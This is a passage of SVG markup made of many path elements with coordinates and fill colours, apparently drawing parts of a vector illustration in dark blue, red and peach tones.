281.37 201.719 278.141 201.264 274.457L199.863 263.262H200.738Z" fill="#162F4B"></path> <path d="M231.843 322.984L233.7 320.493C234.225 320.247 234.68 320.002 235.101 319.756C241.126 316.107 246.064 307.826 246.66 300.387L248.972 296.843L243.753 290.807C241.091 288.386 237.132 288.421 233.034 290.878C226.274 294.948 221.055 304.633 221.405 312.493C221.58 316.423 223.086 319.37 225.678 320.774C226.344 321.125 227.745 321.651 228.48 321.756L231.843 322.984ZM246.975 296.983L245.119 299.896V300.106C244.628 307.124 240.005 314.984 234.295 318.423C233.805 318.703 233.314 318.949 232.824 319.16L232.614 319.265L231.423 321.09L228.235 320.002C227.535 319.861 226.974 319.686 226.484 319.405C224.417 318.282 223.191 315.791 223.016 312.458C222.701 305.124 227.535 296.071 233.875 292.281C237.518 290.07 240.985 290.141 243.087 292.421L243.157 292.527L246.975 296.983Z" fill="#162F4B"></path> <path d="M228.41 315.236C228.726 322.081 233.735 324.784 239.654 321.203C245.539 317.658 250.093 309.199 249.778 302.354C249.462 295.51 244.418 292.807 238.534 296.387C232.649 299.968 228.095 308.392 228.41 315.236Z" fill="#E6282D"></path> <path d="M230.442 312.496C230.722 318.533 235.136 320.885 240.32 317.761C245.504 314.637 249.497 307.195 249.217 301.193C248.937 295.156 244.523 292.804 239.339 295.928C234.155 299.052 230.162 306.458 230.442 312.496Z" fill="#FFDBCC"></path> <path d="M234.68 323.622C236.362 323.622 238.183 323.061 240.075 321.938C246.205 318.253 250.898 309.48 250.583 302.356C250.408 298.777 249.042 296.074 246.66 294.811C244.278 293.513 241.231 293.864 238.113 295.723C231.983 299.408 227.29 308.181 227.605 315.305C227.78 318.885 229.146 321.587 231.528 322.85C232.509 323.341 233.56 323.622 234.68 323.622ZM243.507 295.618C244.383 295.618 245.189 295.794 245.889 296.18C247.746 297.162 248.832 299.373 248.972 302.391C249.252 308.988 244.909 317.095 239.234 320.499C236.607 322.078 234.155 322.394 232.299 321.376C230.442 320.394 229.356 318.183 229.216 315.165C228.936 308.567 233.279 300.461 238.954 297.057C240.565 296.109 242.106 295.618 243.507 295.618Z" fill="#162F4B"></path> <path d="M237.308 318.003C238.323 318.003 239.409 317.653 240.495 316.986C244.068 314.845 246.835 309.687 246.625 305.547C246.52 303.406 245.679 301.792 244.243 301.02C242.807 300.248 240.986 300.424 239.129 301.546C235.556 303.687 232.789 308.81 232.999 312.986C233.104 315.126 233.945 316.74 235.381 317.512C235.977 317.863 236.642 318.003 237.308 318.003Z" fill="#162F4B"></path> <path d="M377.209 307.933L382.744 311.091L382.814 320.286C382.814 320.918 382.674 321.409 382.358 321.795L382.183 321.971C382.043 322.076 381.903 322.181 381.833 322.181L380.677 322.848L380.047 321.795L378.926 321.164C377.805 320.532 376.894 318.847 376.894 317.373L376.859 312.635L375.563 308.915L377.209 307.933Z" fill="#162F4B"></path> <path d="M377.945 321.479L379.451 322.356C380.467 322.918 381.273 322.321 381.238 320.987L381.167 312.001L376.018 309.088L376.088 318.074C376.123 319.373 376.929 320.917 377.945 321.479Z" fill="#E6282D"></path> <path d="M380.187 322.95C380.432 322.95 380.642 322.88 380.852 322.774C381.378 322.459 381.658 321.792 381.658 320.95L381.588 311.759L375.633 308.391L375.703 318.038C375.703 319.512 376.614 321.196 377.735 321.827L379.241 322.704C379.591 322.88 379.871 322.95 380.187 322.95ZM380.782 312.25L380.852 320.985C380.852 321.546 380.712 321.932 380.432 322.108C380.187 322.248 379.871 322.143 379.661 322.003L378.155 321.125C377.279 320.634 376.544 319.196 376.509 318.038L376.439 309.759L380.782 312.25Z" fill="#162F4B"></path> <path d="M378.926 328.535L378.05 326.36L380.082 325.202C380.152 325.132 380.257 325.096 380.327 325.061L380.502 324.956C381.237 324.675 382.113 324.886 382.989 325.658C384.635 327.167 385.546 330.115 385.021 332.29C384.81 333.203 384.355 333.834 383.76 334.115L383.409 334.326L381.623 335.343L380.747 333.168C379.696 332.045 378.996 330.22 378.926 328.535Z" fill="#E6282D"></path> <path d="M376.544 328.004C376.789 327.021 377.244 326.319 377.91 325.932C377.91 325.932 377.875 325.967 377.91 325.932L379.801 324.844C379.871 324.774 379.977 324.739 380.117 324.669L380.747 324.423C381.553 324.282 382.463 324.598 383.234 325.3C384.985 326.88 385.966 330.04 385.406 332.322C385.161 333.305 384.67 334.042 384.005 334.393L381.938 335.622C381.903 335.657 381.868 335.657 381.833 335.657C381.728 335.727 381.623 335.797 381.483 335.832C381.273 335.902 381.062 335.938 380.817 335.938C380.117 335.938 379.381 335.622 378.716 334.99C376.964 333.48 375.983 330.321 376.544 328.004ZM383.584 333.796C384.075 333.515 384.46 332.989 384.635 332.216C385.126 330.18 384.285 327.372 382.709 325.967C382.183 325.476 381.658 325.23 381.132 325.23C380.957 325.23 380.782 325.265 380.607 325.336L380.397 325.441C380.362 325.476 380.292 325.476 380.222 325.546L379.801 325.792C380.257 325.932 380.677 326.213 381.132 326.599C382.884 328.179 383.865 331.339 383.304 333.621C383.269 333.796 383.199 333.936 383.129 334.077L383.199 334.042L383.584 333.796Z" fill="#162F4B"></path> <path d="M379.521 332.57C380.257 333.237 381.027 332.991 381.273 332.009C381.518 331.026 381.097 329.728 380.362 329.061C379.626 328.394 378.855 328.64 378.61 329.623C378.365 330.57 378.785 331.904 379.521 332.57Z" fill="#FFDBCC"></path> <path d="M373.356 331.516L372.48 329.341L374.512 328.183C374.582 328.113 374.687 328.077 374.757 328.042L374.932 327.937C375.668 327.656 376.544 327.867 377.42 328.639C379.066 330.148 379.977 333.096 379.451 335.271C379.241 336.184 378.786 336.815 378.225 337.096L377.875 337.307L376.088 338.324L375.213 336.149C374.162 335.026 373.426 333.236 373.356 331.516Z" fill="#E6282D"></path> <path d="M371.009 331.028C371.255 330.045 371.71 329.343 372.375 328.957C372.375 328.957 372.34 328.992 372.375 328.957L374.267 327.868C374.337 327.798 374.442 327.763 374.582 327.693L375.213 327.447C376.018 327.307 376.929 327.623 377.7 328.325C379.451 329.904 380.432 333.063 379.871 335.345C379.626 336.328 379.136 337.065 378.47 337.416L376.404 338.645C376.369 338.68 376.334 338.68 376.299 338.68C376.194 338.75 376.088 338.82 375.948 338.855C375.738 338.925 375.528 338.96 375.283 338.96C374.582 338.96 373.847 338.645 373.181 338.013C371.43 336.468 370.449 333.309 371.009 331.028ZM378.05 336.784C378.54 336.503 378.926 335.977 379.101 335.205C379.591 333.169 378.751 330.361 377.174 328.957C376.649 328.465 376.123 328.219 375.598 328.219C375.423 328.219 375.248 328.255 375.073 328.325L374.862 328.43C374.827 328.465 374.757 328.465 374.687 328.535L374.267 328.781C374.722 328.921 375.143 329.202 375.598 329.588C377.349 331.168 378.33 334.327 377.77 336.609C377.735 336.784 377.665 336.925 377.595 337.065L377.665 337.03L378.05 336.784Z" fill="#162F4B"></path> <path d="M373.952 335.546C374.687 336.212 375.458 335.967 375.703 334.986C375.948 334.004 375.528 332.708 374.792 332.042C374.057 331.376 373.286 331.621 373.041 332.603C372.831 333.584 373.216 334.881 373.952 335.546Z" fill="#FFDBCC"></path> <path d="M374.092 325.371L376.088 325.16L376.544 324.88C377.034 324.564 377.77 324.529 378.225 324.809L379.276 325.371L381.938 325.687V327.301C381.903 327.582 381.728 327.792 381.448 327.968L379.451 329.161C379.171 329.336 378.821 329.406 378.47 329.406C378.19 329.406 377.945 329.336 377.735 329.231L374.547 327.546C374.232 327.406 374.022 327.09 374.022 326.704C374.022 326.669 374.022 326.634 374.022 326.564L374.092 325.371Z" fill="#162F4B"></path> <path d="M381.342 325.476L378.085 323.756C377.735 323.58 377.174 323.616 376.789 323.826L374.792 325.02C374.407 325.266 374.372 325.582 374.722 325.757L377.98 327.478C378.33 327.653 378.891 327.618 379.276 327.408L381.272 326.214C381.658 326.003 381.693 325.652 381.342 325.476Z" fill="#E6282D"></path> <path d="M378.54 328.005C378.891 328.005 379.241 327.935 379.521 327.759L381.483 326.567C381.798 326.357 382.008 326.076 381.973 325.795C381.973 325.515 381.798 325.269 381.553 325.129L378.295 323.411C377.84 323.165 377.104 323.2 376.614 323.481L374.652 324.673C374.337 324.884 374.127 325.164 374.162 325.445C374.162 325.725 374.337 325.971 374.582 326.111L377.84 327.83C378.015 327.97 378.26 328.005 378.54 328.005ZM381.167 325.831C381.132 325.831 381.132 325.866 381.062 325.901L379.066 327.093C378.786 327.268 378.365 327.268 378.155 327.163L374.897 325.445C374.897 325.445 374.933 325.41 375.003 325.375L376.999 324.182C377.279 324.007 377.7 324.007 377.91 324.112L381.167 325.831Z" fill="#162F4B"></path> <path d="M378.225 326.222C378.715 326.222 379.101 325.836 379.101 325.345V313.129C379.101 312.637 378.715 312.251 378.225 312.251C377.735 312.251 377.349 312.637 377.349 313.129V325.345C377.349 325.836 377.735 326.222 378.225 326.222Z" fill="#E6282D"></path> <path d="M378.225 326.606C378.926 326.606 379.486 326.044 379.486 325.342V313.125C379.486 312.423 378.926 311.861 378.225 311.861C377.525 311.861 376.964 312.423 376.964 313.125V325.342C376.929 326.044 377.525 326.606 378.225 326.606ZM378.225 312.634C378.505 312.634 378.715 312.844 378.715 313.125V325.342C378.715 325.623 378.505 325.834 378.225 325.834C377.945 325.834 377.735 325.623 377.735 325.342V313.125C377.735 312.844 377.945 312.634 378.225 312.634Z" fill="#162F4B"></path> <path d="M373.566 309.828L379.101 312.986L379.171 322.181C379.171 322.812 379.031 323.304 378.716 323.69V323.76L378.54 323.865C378.4 323.971 378.26 324.076 378.19 324.076L376.999 324.743L376.369 323.69L375.248 323.058C374.127 322.426 373.216 320.742 373.216 319.268L373.181 314.53L371.885 310.81L373.566 309.828Z" fill="#162F4B"></path> <path d="M374.302 323.37L375.808 324.212C376.824 324.774 377.63 324.177 377.595 322.844L377.525 313.862L372.375 310.95L372.445 319.932C372.48 321.23 373.321 322.774 374.302 323.37Z" fill="#E6282D"></path> <path d="M376.544 324.845C376.789 324.845 376.999 324.775 377.209 324.669C377.735 324.354 378.015 323.687 378.015 322.845L377.945 313.654L371.99 310.286L372.06 319.933C372.06 321.407 372.971 323.091 374.092 323.722L375.598 324.599C375.948 324.739 376.264 324.845 376.544 324.845ZM377.139 314.11L377.209 322.845C377.209 323.406 377.069 323.792 376.789 323.968C376.544 324.108 376.228 324.003 376.018 323.862L374.512 322.985C373.636 322.494 372.901 321.056 372.866 319.898L372.796 311.619L377.139 314.11Z" fill="#162F4B"></path> <path d="M396.16 247.783C418.577 268.278 433.815 309.337 430.837 318.321C426.809 330.358 415.635 326.287 401.694 323.024C372.446 316.18 285.086 268.278 230.547 236.554C175.974 204.829 152.435 192.125 139.439 182.369C117.022 165.56 86.4421 106.673 79.0512 87.1962C73.6219 72.9483 88.2986 73.5449 101.959 78.9142C115.585 84.2835 198.882 130.151 270.024 169.701C341.131 209.251 369.363 223.253 396.16 247.783Z" fill="#E6282D"></path> <path d="M128.791 108.221C128.16 104.361 129.877 101.272 132.889 98.8159C163.609 114.678 211.877 142.016 268.553 173.53C339.659 213.08 367.892 227.117 394.688 251.647C394.688 251.647 404.601 261.789 397.455 265.685C390.31 269.58 377.735 267.826 335.946 244.629C294.193 221.432 158.775 143.314 158.775 143.314C158.775 143.314 131.698 126.469 128.791 108.221Z" fill="#FFDBCC"></path> <path d="M391.571 263.929C394.583 263.929 396.895 263.262 398.822 262.209C400.538 261.262 401.519 259.963 401.764 258.244C402.5 253.33 396.51 247.154 396.23 246.873C373.041 225.642 349.222 212.517 297.1 183.705C288.799 179.108 279.762 174.124 269.884 168.65C256.118 160.999 242.877 153.595 230.232 146.541C191.211 124.748 157.479 105.938 134.22 93.9356L133.765 93.6899L133.345 94.0058C129.807 96.8484 128.336 100.288 128.966 104.148C131.908 122.502 158.214 139.101 159.335 139.803C160.701 140.61 295.244 218.202 336.542 241.118C367.577 258.384 382.709 263.929 391.571 263.929ZM133.94 95.6201C157.164 107.622 190.685 126.327 229.461 147.98C242.106 155.033 255.347 162.438 269.113 170.089C278.956 175.563 287.993 180.546 296.33 185.144C348.346 213.885 372.095 226.975 395.144 248.031C395.179 248.066 400.818 253.892 400.188 257.998C400.013 259.191 399.312 260.104 398.051 260.77C391.151 264.525 378.19 262.385 337.313 239.714C296.015 216.798 161.507 139.206 160.141 138.434C159.896 138.294 133.345 121.554 130.542 103.902C130.017 100.779 131.138 98.0415 133.94 95.6201Z" fill="#162F4B"></path> <path d="M347.225 269.119L348.591 269.926C349.817 270.627 350.833 269.89 350.833 268.241V264.803C350.833 263.154 349.852 261.225 348.591 260.523L347.26 259.681C346.034 258.979 345.019 259.716 345.019 261.365V264.803C344.984 266.452 345.999 268.382 347.225 269.119Z" fill="#FFDBCC"></path> <path d="M349.502 267.786C349.852 267.786 350.168 267.716 350.483 267.54C351.218 267.119 351.674 266.207 351.674 265.049V261.61C351.674 259.679 350.518 257.468 349.047 256.626L347.681 255.819C346.875 255.363 346.069 255.328 345.404 255.714C344.668 256.135 344.213 257.047 344.213 258.205V261.645C344.213 263.575 345.369 265.786 346.84 266.628L348.206 267.435C348.661 267.646 349.082 267.786 349.502 267.786ZM346.35 257.012C346.525 257.012 346.7 257.117 346.84 257.188L348.206 257.995C349.187 258.556 350.028 260.206 350.028 261.61V265.049C350.028 265.716 349.817 266.067 349.642 266.172C349.432 266.277 349.152 266.137 348.977 266.067L347.611 265.259C346.63 264.698 345.789 263.048 345.789 261.68V258.24C345.789 257.574 345.999 257.223 346.174 257.117C346.245 257.047 346.28 257.012 346.35 257.012Z" fill="#162F4B"></path> <path d="M336.051 262.596L337.418 263.403C338.644 264.106 339.659 263.368 339.659 261.718V258.277C339.659 256.627 338.679 254.696 337.418 253.994L336.051 253.186C334.825 252.484 333.81 253.221 333.81 254.871V258.312C333.81 259.962 334.825 261.894 336.051 262.596Z" fill="#FFDBCC"></path> <path d="M338.328 261.291C338.679 261.291 338.994 261.22 339.309 261.045C340.045 260.624 340.5 259.711 340.5 258.553V255.114C340.5 253.184 339.344 250.974 337.873 250.131L336.507 249.324C335.701 248.868 334.895 248.833 334.23 249.219C333.494 249.64 333.039 250.552 333.039 251.711V255.149C333.039 257.08 334.195 259.29 335.666 260.132L337.032 260.94C337.488 261.15 337.908 261.291 338.328 261.291ZM335.176 250.517C335.351 250.517 335.526 250.623 335.666 250.693L337.032 251.5C338.013 252.061 338.854 253.711 338.854 255.079V258.518C338.854 259.185 338.643 259.536 338.468 259.641C338.258 259.746 337.943 259.606 337.803 259.536L336.437 258.729C335.456 258.167 334.615 256.518 334.615 255.149V251.711C334.615 251.044 334.825 250.693 335.001 250.588C335.071 250.517 335.141 250.517 335.176 250.517Z" fill="#162F4B"></path> <path d="M327.645 257.717L329.011 258.524C330.237 259.227 331.253 258.489 331.253 256.839V253.398C331.253 251.748 330.272 249.817 329.011 249.115L327.645 248.307C326.419 247.605 325.403 248.342 325.403 249.992V253.433C325.403 255.084 326.419 257.015 327.645 257.717Z" fill="#FFDBCC"></path> <path d="M329.922 256.38C330.272 256.38 330.587 256.31 330.902 256.134C331.638 255.713 332.093 254.801 332.093 253.643V250.203C332.093 248.273 330.937 246.062 329.466 245.22L328.1 244.413C327.294 243.956 326.489 243.921 325.823 244.307C325.088 244.729 324.632 245.641 324.632 246.799V250.238C324.632 252.169 325.788 254.38 327.259 255.222L328.626 256.029C329.081 256.275 329.501 256.38 329.922 256.38ZM326.769 245.641C326.944 245.641 327.154 245.746 327.259 245.816L328.626 246.624C329.606 247.185 330.447 248.835 330.447 250.203V253.643C330.447 254.309 330.237 254.66 330.062 254.766C329.851 254.871 329.536 254.73 329.396 254.66L328.03 253.853C327.049 253.256 326.209 251.642 326.209 250.273V246.834C326.209 246.167 326.419 245.816 326.594 245.711C326.664 245.641 326.734 245.641 326.769 245.641Z" fill="#162F4B"></path> <path d="M319.028 252.767L320.394 253.574C321.62 254.276 322.636 253.539 322.636 251.89V248.451C322.636 246.802 321.655 244.872 320.394 244.17L319.028 243.363C317.802 242.661 316.786 243.398 316.786 245.047V248.486C316.786 250.136 317.767 252.03 319.028 252.767Z" fill="#FFDBCC"></path> <path d="M321.305 251.433C321.655 251.433 321.97 251.362 322.285 251.187C323.021 250.766 323.476 249.853 323.476 248.695V245.256C323.476 243.326 322.32 241.115 320.849 240.273L319.483 239.465C318.678 239.009 317.872 238.974 317.206 239.36C316.471 239.781 316.016 240.694 316.016 241.852V245.291C316.016 247.221 317.171 249.432 318.643 250.274L320.009 251.082C320.429 251.292 320.884 251.433 321.305 251.433ZM318.152 240.659C318.327 240.659 318.502 240.764 318.643 240.834L320.009 241.641C320.989 242.203 321.83 243.852 321.83 245.221V248.66C321.83 249.327 321.62 249.678 321.445 249.783C321.235 249.888 320.919 249.748 320.779 249.678L319.413 248.871C318.432 248.274 317.592 246.66 317.592 245.291V241.852C317.592 241.185 317.802 240.834 317.977 240.729C318.012 240.694 318.082 240.659 318.152 240.659Z" fill="#162F4B"></path> <path d="M310.621 247.852L311.987 248.659C313.213 249.361 314.229 248.624 314.229 246.975V243.536C314.229 241.887 313.248 239.957 311.987 239.255L310.621 238.448C309.395 237.746 308.379 238.483 308.379 240.132V243.571C308.379 245.22 309.395 247.15 310.621 247.852Z" fill="#FFDBCC"></path> <path d="M312.898 246.558C313.248 246.558 313.564 246.487 313.879 246.312C314.614 245.891 315.07 244.978 315.07 243.82V240.381C315.07 238.45 313.914 236.239 312.443 235.397L311.077 234.59C310.271 234.134 309.465 234.099 308.8 234.485C308.064 234.906 307.644 235.818 307.609 236.976V240.416C307.609 242.346 308.765 244.557 310.236 245.399L311.602 246.207C312.022 246.417 312.478 246.558 312.898 246.558ZM309.745 235.783C309.921 235.783 310.131 235.888 310.236 235.959L311.602 236.766C312.583 237.327 313.423 238.977 313.423 240.346V243.785C313.423 244.452 313.213 244.803 313.038 244.908C312.828 245.013 312.548 244.873 312.373 244.803L311.006 243.996C310.026 243.434 309.185 241.785 309.185 240.416V236.976C309.185 236.31 309.395 235.959 309.57 235.853C309.605 235.783 309.675 235.783 309.745 235.783Z" fill="#162F4B"></path> <path d="M301.969 242.903L303.335 243.711C304.561 244.413 305.577 243.676 305.577 242.026V238.585C305.577 236.935 304.596 235.004 303.335 234.302L301.969 233.494C300.743 232.792 299.727 233.529 299.727 235.179V238.62C299.727 240.27 300.743 242.201 301.969 242.903Z" fill="#FFDBCC"></path> <path d="M304.246 241.574C304.596 241.574 304.912 241.504 305.227 241.328C305.962 240.907 306.418 239.995 306.418 238.836V235.397C306.418 233.467 305.262 231.256 303.791 230.414L302.39 229.607C301.584 229.151 300.778 229.116 300.113 229.502C299.377 229.923 298.922 230.835 298.922 231.993V235.432C298.922 237.363 300.078 239.573 301.549 240.416L302.915 241.223C303.405 241.468 303.826 241.574 304.246 241.574ZM301.093 230.835C301.269 230.835 301.479 230.941 301.584 231.011L302.95 231.818C303.931 232.379 304.771 234.029 304.771 235.397V238.836C304.771 239.503 304.561 239.854 304.386 239.959C304.176 240.065 303.896 239.924 303.721 239.854L302.39 239.012C301.409 238.45 300.568 236.801 300.568 235.432V231.993C300.568 231.327 300.778 230.976 300.953 230.87C300.988 230.835 301.023 230.835 301.093 230.835Z" fill="#162F4B"></path> <path d="M293.562 238.026L294.929 238.833C296.154 239.534 297.17 238.798 297.17 237.148V233.71C297.17 232.061 296.19 230.131 294.929 229.429L293.562 228.622C292.336 227.92 291.321 228.657 291.321 230.306V233.745C291.356 235.394 292.336 237.289 293.562 238.026Z" fill="#FFDBCC"></path> <path d="M295.839 236.695C296.19 236.695 296.505 236.625 296.82 236.449C297.556 236.028 298.011 235.116 298.011 233.957V230.518C298.011 228.588 296.855 226.377 295.384 225.535L294.018 224.728C293.212 224.271 292.407 224.236 291.741 224.622C291.005 225.043 290.55 225.956 290.55 227.114V230.553C290.55 232.483 291.706 234.694 293.177 235.537L294.543 236.344C294.999 236.554 295.419 236.695 295.839 236.695ZM292.687 225.921C292.862 225.921 293.037 226.026 293.177 226.096L294.543 226.903C295.524 227.465 296.365 229.114 296.365 230.483V233.922C296.365 234.589 296.155 234.94 295.979 235.045C295.769 235.151 295.454 235.01 295.314 234.94L293.948 234.133C292.967 233.571 292.126 231.922 292.126 230.553V227.114C292.126 226.447 292.337 226.096 292.512 225.991C292.582 225.956 292.652 225.921 292.687 225.921Z" fill="#162F4B"></path> <path d="M284.946 233.081L286.312 233.889C287.538 234.591 288.553 233.854 288.553 232.203V228.762C288.553 227.112 287.573 225.181 286.312 224.479L284.946 223.671C283.72 222.969 282.704 223.706 282.704 225.357V228.798C282.704 230.413 283.685 232.344 284.946 233.081Z" fill="#FFDBCC"></path> <path d="M287.222 231.748C287.573 231.748 287.888 231.678 288.203 231.502C288.939 231.081 289.394 230.169 289.394 229.011V225.571C289.394 223.641 288.238 221.43 286.767 220.588L285.401 219.78C284.595 219.324 283.79 219.289 283.124 219.675C282.389 220.096 281.933 221.009 281.933 222.167V225.606C281.933 227.537 283.089 229.748 284.56 230.59L285.926 231.397C286.347 231.608 286.802 231.748 287.222 231.748ZM284.07 220.974C284.245 220.974 284.455 221.079 284.56 221.149L285.926 221.956C286.907 222.518 287.748 224.167 287.748 225.536V228.975C287.748 229.642 287.538 229.993 287.363 230.099C287.152 230.204 286.837 230.063 286.697 229.993L285.331 229.186C284.35 228.625 283.509 226.975 283.509 225.606V222.167C283.509 221.5 283.72 221.149 283.895 221.044C283.93 220.974 284 220.974 284.07 220.974Z" fill="#162F4B"></path> <path d="M276.539 228.167L277.905 228.974C279.131 229.676 280.147 228.939 280.147 227.29V223.851C280.147 222.202 279.166 220.272 277.905 219.57L276.539 218.763C275.313 218.061 274.297 218.798 274.297 220.447V223.886C274.297 225.535 275.313 227.465 276.539 228.167Z" fill="#FFDBCC"></path> <path d="M278.816 226.829C279.166 226.829 279.481 226.759 279.796 226.584C280.532 226.163 280.987 225.251 280.987 224.093V220.656C280.987 218.727 279.832 216.517 278.36 215.676L276.994 214.869C276.189 214.413 275.383 214.378 274.717 214.764C273.982 215.185 273.526 216.097 273.526 217.254V220.691C273.526 222.62 274.682 224.83 276.154 225.672L277.52 226.478C277.94 226.724 278.395 226.829 278.816 226.829ZM275.663 216.097C275.838 216.097 276.013 216.202 276.154 216.272L277.52 217.079C278.5 217.64 279.341 219.288 279.341 220.656V224.093C279.341 224.76 279.131 225.11 278.956 225.216C278.746 225.321 278.465 225.181 278.29 225.111L276.924 224.304C275.943 223.743 275.103 222.094 275.103 220.726V217.289C275.103 216.623 275.313 216.272 275.488 216.167C275.523 216.097 275.593 216.097 275.663 216.097Z" fill="#162F4B"></path> <path d="M267.887 223.112L269.253 223.919C270.479 224.621 271.495 223.884 271.495 222.235V218.796C271.495 217.147 270.514 215.218 269.253 214.516L267.887 213.709C266.661 213.007 265.645 213.744 265.645 215.393V218.832C265.645 220.481 266.661 222.41 267.887 223.112Z" fill="#FFDBCC"></path> <path d="M270.164 221.782C270.514 221.782 270.829 221.712 271.145 221.537C271.88 221.115 272.336 220.203 272.336 219.045V215.605C272.336 213.675 271.18 211.464 269.708 210.622L268.342 209.815C267.537 209.358 266.731 209.323 266.066 209.709C265.33 210.13 264.875 211.043 264.875 212.201V215.64C264.875 217.571 266.031 219.782 267.502 220.624L268.868 221.431C269.323 221.677 269.744 221.782 270.164 221.782ZM267.011 211.008C267.186 211.008 267.397 211.113 267.502 211.183L268.868 211.99C269.849 212.552 270.689 214.202 270.689 215.57V219.01C270.689 219.676 270.479 220.027 270.304 220.133C270.094 220.238 269.814 220.098 269.638 220.027L268.272 219.22C267.292 218.659 266.451 217.009 266.451 215.64V212.201C266.451 211.534 266.661 211.183 266.836 211.078C266.906 211.043 266.976 211.008 267.011 211.008Z" fill="#162F4B"></path> <path d="M259.48 218.233L260.846 219.04C262.072 219.742 263.088 219.005 263.088 217.356V213.918C263.088 212.268 262.107 210.339 260.846 209.637L259.48 208.83C258.254 208.128 257.239 208.865 257.239 210.514V213.953C257.274 215.567 258.254 217.496 259.48 218.233Z" fill="#FFDBCC"></path> <path d="M261.757 216.903C262.107 216.903 262.423 216.833 262.738 216.658C263.473 216.236 263.929 215.324 263.929 214.166V210.726C263.929 208.796 262.773 206.585 261.302 205.742L259.936 204.935C259.13 204.479 258.324 204.444 257.659 204.83C256.923 205.251 256.468 206.164 256.468 207.322V210.761C256.468 212.692 257.624 214.903 259.095 215.745L260.461 216.552C260.916 216.763 261.337 216.903 261.757 216.903ZM258.605 206.128C258.78 206.128 258.955 206.234 259.095 206.304L260.461 207.111C261.442 207.673 262.282 209.322 262.282 210.691V214.131C262.282 214.797 262.072 215.148 261.897 215.254C261.687 215.359 261.407 215.219 261.232 215.148L259.866 214.341C258.885 213.78 258.044 212.13 258.044 210.761V207.322C258.044 206.655 258.254 206.304 258.429 206.199C258.499 206.128 258.569 206.128 258.605 206.128Z" fill="#162F4B"></path> <path d="M250.863 213.254L252.23 214.061C253.455 214.762 254.471 214.026 254.471 212.377V208.938C254.471 207.289 253.491 205.359 252.23 204.657L250.863 203.85C249.637 203.149 248.622 203.885 248.622 205.535V208.973C248.622 210.622 249.602 212.552 250.863 213.254Z" fill="#FFDBCC"></path> <path d="M253.14 211.956C253.49 211.956 253.806 211.885 254.121 211.71C254.857 211.289 255.312 210.376 255.312 209.218V205.779C255.312 203.849 254.156 201.638 252.685 200.796L251.319 199.988C250.513 199.532 249.707 199.497 249.042 199.883C248.306 200.304 247.851 201.217 247.851 202.375V205.814C247.851 207.744 249.007 209.955 250.478 210.797L251.844 211.605C252.264 211.815 252.72 211.956 253.14 211.956ZM249.988 201.182C250.163 201.182 250.373 201.287 250.478 201.357L251.844 202.164C252.825 202.726 253.666 204.375 253.666 205.744V209.183C253.666 209.85 253.455 210.201 253.28 210.306C253.07 210.411 252.79 210.271 252.615 210.201L251.249 209.394C250.268 208.832 249.427 207.183 249.427 205.814V202.375C249.427 201.708 249.637 201.357 249.813 201.252C249.848 201.182 249.918 201.182 249.988 201.182Z" fill="#162F4B"></path> <path d="M242.457 208.375L243.823 209.182C245.049 209.884 246.065 209.147 246.065 207.498V204.059C246.065 202.41 245.084 200.48 243.823 199.778L242.457 198.971C241.231 198.269 240.215 199.006 240.215 200.655V204.094C240.215 205.743 241.231 207.638 242.457 208.375Z" fill="#FFDBCC"></path> <path d="M244.734 207.044C245.084 207.044 245.399 206.974 245.714 206.799C246.45 206.378 246.905 205.465 246.905 204.307V200.868C246.905 198.937 245.749 196.726 244.278 195.884L242.912 195.077C242.106 194.621 241.301 194.585 240.635 194.971C239.9 195.393 239.444 196.305 239.444 197.463V200.903C239.444 202.833 240.6 205.044 242.071 205.886L243.437 206.693C243.858 206.939 244.313 207.044 244.734 207.044ZM241.581 196.27C241.756 196.27 241.966 196.375 242.071 196.445L243.437 197.253C244.418 197.814 245.259 199.464 245.259 200.832V204.272C245.259 204.939 245.049 205.29 244.874 205.395C244.663 205.5 244.348 205.36 244.208 205.29L242.842 204.482C241.861 203.886 241.02 202.271 241.02 200.903V197.463C241.02 196.796 241.231 196.445 241.406 196.34C241.441 196.305 241.511 196.27 241.581 196.27Z" fill="#162F4B"></path> <path d="M233.805 203.421L235.171 204.228C236.397 204.929 237.413 204.193 237.413 202.545V199.108C237.413 197.46 236.432 195.531 235.171 194.83L233.805 194.024C232.579 193.322 231.563 194.059 231.563 195.707V199.143C231.563 200.791 232.579 202.685 233.805 203.421Z" fill="#FFDBCC"></path> <path d="M236.082 202.097C236.432 202.097 236.747 202.026 237.062 201.851C237.798 201.43 238.253 200.517 238.253 199.359V195.92C238.253 193.99 237.097 191.779 235.626 190.937L234.26 190.13C233.454 189.674 232.649 189.639 231.983 190.025C231.248 190.446 230.792 191.358 230.792 192.516V195.955C230.792 197.886 231.948 200.096 233.419 200.939L234.786 201.746C235.241 201.956 235.661 202.097 236.082 202.097ZM232.929 191.323C233.104 191.323 233.279 191.428 233.419 191.499L234.786 192.306C235.766 192.867 236.607 194.517 236.607 195.885V199.324C236.607 199.991 236.397 200.342 236.222 200.447C236.012 200.553 235.731 200.412 235.556 200.342L234.19 199.535C233.209 198.973 232.369 197.324 232.369 195.955V192.516C232.369 191.85 232.579 191.499 232.754 191.393C232.824 191.358 232.894 191.323 232.929 191.323Z" fill="#162F4B"></path> <path d="M225.398 198.515L226.764 199.323C227.99 200.025 229.006 199.288 229.006 197.637V194.197C229.006 192.546 228.025 190.615 226.764 189.913L225.398 189.105C224.172 188.403 223.156 189.141 223.156 190.791V194.232C223.191 195.882 224.172 197.813 225.398 198.515Z" fill="#FFDBCC"></path> <path d="M227.675 197.21C228.025 197.21 228.34 197.14 228.656 196.965C229.391 196.544 229.847 195.631 229.847 194.473V191.034C229.847 189.104 228.691 186.893 227.219 186.051L225.853 185.244C225.048 184.788 224.242 184.752 223.577 185.138C222.841 185.56 222.386 186.472 222.386 187.63V191.069C222.386 192.999 223.542 195.21 225.013 196.052L226.379 196.86C226.834 197.07 227.254 197.21 227.675 197.21ZM224.522 186.437C224.697 186.437 224.908 186.542 225.013 186.612L226.379 187.419C227.36 187.981 228.2 189.63 228.2 190.999V194.438C228.2 195.105 227.99 195.456 227.815 195.561C227.605 195.666 227.325 195.526 227.149 195.456L225.783 194.649C224.803 194.087 223.962 192.438 223.962 191.069V187.63C223.962 186.963 224.172 186.612 224.347 186.507C224.417 186.437 224.487 186.437 224.522 186.437Z" fill="#162F4B"></path> <path d="M216.781 193.561L218.147 194.368C219.373 195.07 220.389 194.333 220.389 192.684V189.246C220.389 187.597 219.408 185.667 218.147 184.965L216.781 184.158C215.555 183.456 214.539 184.193 214.539 185.842V189.281C214.539 190.93 215.52 192.86 216.781 193.561Z" fill="#FFDBCC"></path> <path d="M219.058 192.232C219.408 192.232 219.723 192.162 220.039 191.986C220.774 191.565 221.23 190.653 221.23 189.494V186.055C221.23 184.125 220.074 